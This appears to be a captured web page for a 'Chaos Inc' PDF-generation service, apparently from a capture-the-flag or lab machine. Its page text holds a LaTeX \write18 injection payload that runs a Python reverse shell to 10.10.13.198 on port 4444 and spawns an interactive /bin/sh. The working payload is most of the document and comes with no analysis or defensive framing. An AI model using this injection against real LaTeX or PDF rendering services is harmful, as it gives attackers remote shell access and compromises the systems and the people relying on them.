 Test
This service is on hold
Chaos Inc soon gonna launch this service. We are working on it and currently only one template is working.
\immediate\write18{python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.13.198",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'}
Template
test2
Create PDF